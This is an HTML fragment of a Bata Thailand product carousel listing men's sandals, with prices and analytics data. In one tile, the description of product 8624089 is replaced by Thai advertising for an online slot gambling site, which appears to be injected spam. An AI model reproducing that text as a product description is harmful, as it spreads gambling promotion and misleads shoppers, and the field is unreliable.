        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        title="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_8719342" href="/th/en/men/shoes/sandals/bata--energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2--%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-8719342-524M_2021_8719342.html" title="Go to the product  Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8719342" href="/th/en/men/shoes/sandals/bata--energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2--%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-8719342-524M_2021_8719342.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="799.00">
            
                ฿ 799.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/women/energy%2B-for-you/bata-men%27s-flat-sandals-energy%2B-blue-8719342-524M_TA8713420510M.html?dwvar_524M__TA8713420510M_color=Navy" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA8713420510M&amp;dwvar_524M__TA8713420510M_color=Navy"
                                    data-classtorefresh="tile_524M_2021_8719342" title="NAVY"
                                    data-color="Navy">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000080">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8719342"
    data-name="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342"
    data-id="524M_2021_8719342"
    data-dimension1="524M_TA8713420510M"
    data-dimension2="8719342"
    data-dimension3="524M_2021_8719342"
    data-price="799.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="Bata Men's Flat Sandals Energy+ Blue 8719342
● Thong flat sandals from Bata  
● Simple and sophisticated design made with lightweighted and high quality materials 
● Suitable for everyday wear and casual occasions"
    data-producturl="https://www.bata.com/th/en/women/energy%2B-for-you/bata-men%27s-flat-sandals-energy%2B-blue-8719342-524M_TA8713420510M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8696005">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/shoes/sandals/-bata-neo-traditional-men%27s-mule-slippers-classic-black-8696005-524M_2021_8696005.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8696005">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt=" Bata Neo-traditional Men's Mule Slippers Classic Black 8696005" 
        title=" Bata Neo-traditional Men's Mule Slippers Classic Black 8696005" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbed3edf8/images/tile/8696005_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbed3edf8/images/tile/8696005_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbed3edf8/images/tile/8696005_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbed3edf8/images/tile/8696005_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbed3edf8/images/tile/8696005_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbed3edf8/images/tile/8696005_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbed3edf8/images/tile/8696005_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt=" Bata Neo-traditional Men's Mule Slippers Classic Black 8696005" 
        title=" Bata Neo-traditional Men's Mule Slippers Classic Black 8696005" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_8696005" href="/th/en/men/shoes/sandals/-bata-neo-traditional-men%27s-mule-slippers-classic-black-8696005-524M_2021_8696005.html" title="Go to the product   Bata Neo-traditional Men's Mule Slippers Classic Black 8696005">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name"> Bata Neo-traditional Men's Mule Slippers Classic Black 8696005</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8696005" href="/th/en/men/shoes/sandals/-bata-neo-traditional-men%27s-mule-slippers-classic-black-8696005-524M_2021_8696005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="359.00">
            
                ฿ 359.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/-bata-neo-traditional-men%27s-mule-slippers-classic-524M_TA8690050502M.html?dwvar_524M__TA8690050502M_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA8690050502M&amp;dwvar_524M__TA8690050502M_color=Black"
                                    data-classtorefresh="tile_524M_2021_8696005" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8696005"
    data-name=" Bata Neo-traditional Men's Mule Slippers Classic Black 8696005"
    data-id="524M_2021_8696005"
    data-dimension1="524M_TA8690050502M"
    data-dimension2="8696005"
    data-dimension3="524M_2021_8696005"
    data-price="359.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description=" Bata Neo-traditional Men's Mule Slippers Classic 
● Lighter and easier in every steps with Bata's sandals; they are best in quality, comfort and experience
● Made with PU, durable and tensile synthetic mateirals
● Suitable for casual occasions and everyday wear 
● Availiable in neutral classic colors that go with any color clothings"
    data-producturl="https://www.bata.com/th/en/-bata-neo-traditional-men%27s-mule-slippers-classic-524M_TA8690050502M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8716641">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/shoes/sandals/bata-men%27s-flat-sandals-energy%2B-brown-8716641-524M_2021_8716641.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8716641">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Men's Flat Sandals Energy+ Brown 8716641" 
        title="Bata Men's Flat Sandals Energy+ Brown 8716641" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5d2eb5ba/images/tile/8716641_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5d2eb5ba/images/tile/8716641_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5d2eb5ba/images/tile/8716641_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5d2eb5ba/images/tile/8716641_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5d2eb5ba/images/tile/8716641_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5d2eb5ba/images/tile/8716641_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5d2eb5ba/images/tile/8716641_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Men's Flat Sandals Energy+ Brown 8716641" 
        title="Bata Men's Flat Sandals Energy+ Brown 8716641" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_8716641" href="/th/en/men/shoes/sandals/bata-men%27s-flat-sandals-energy%2B-brown-8716641-524M_2021_8716641.html" title="Go to the product  Bata Men's Flat Sandals Energy+ Brown 8716641">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata Men's Flat Sandals Energy+ Brown 8716641</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8716641" href="/th/en/men/shoes/sandals/bata-men%27s-flat-sandals-energy%2B-brown-8716641-524M_2021_8716641.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="799.00">
            
                ฿ 799.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/women/energy%2B-for-you/bata-men%27s-flat-sandals-energy%2B-524M_TA8716410510M.html?dwvar_524M__TA8716410510M_color=Brown" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA8716410510M&amp;dwvar_524M__TA8716410510M_color=Brown"
                                    data-classtorefresh="tile_524M_2021_8716641" title="BROWN"
                                    data-color="Brown">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#644624">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8716641"
    data-name="Bata Men's Flat Sandals Energy+ Brown 8716641"
    data-id="524M_2021_8716641"
    data-dimension1="524M_TA8716410510M"
    data-dimension2="8716641"
    data-dimension3="524M_2021_8716641"
    data-price="799.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="Bata Men's Flat Sandals Energy+
● Thong flat sandals from Bata  
● Simple and sophisticated design made with lightweighted and high quality materials 
● Suitable for everyday wear and casual occasions"
    data-producturl="https://www.bata.com/th/en/women/energy%2B-for-you/bata-men%27s-flat-sandals-energy%2B-524M_TA8716410510M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8624089">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/shoes/sandals/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5---8624089-524M_2021_8624089.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8624089">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089" 
        title="Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8613101b/images/tile/8624089_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8613101b/images/tile/8624089_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8613101b/images/tile/8624089_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8613101b/images/tile/8624089_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8613101b/images/tile/8624089_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8613101b/images/tile/8624089_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8613101b/images/tile/8624089_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089" 
        title="Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_8624089" href="/th/en/men/shoes/sandals/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5---8624089-524M_2021_8624089.html" title="Go to the product  Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8624089" href="/th/en/men/shoes/sandals/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5---8624089-524M_2021_8624089.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199.00">
            
                ฿ 199.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/slippers-mens-524M_TA8620894002M.html?dwvar_524M__TA8620894002M_color=Brown" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA8620894002M&amp;dwvar_524M__TA8620894002M_color=Brown"
                                    data-classtorefresh="tile_524M_2021_8624089" title="BROWN"
                                    data-color="Brown">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#644624">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8624089"
    data-name="Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089"
    data-id="524M_2021_8624089"
    data-dimension1="524M_TA8620894002M"
    data-dimension2="8624089"
    data-dimension3="524M_2021_8624089"
    data-price="199.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/slippers-mens-524M_TA8620894002M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/men/shoes/" data-menu-index="2" aria-label="Men Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Men Shoes</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
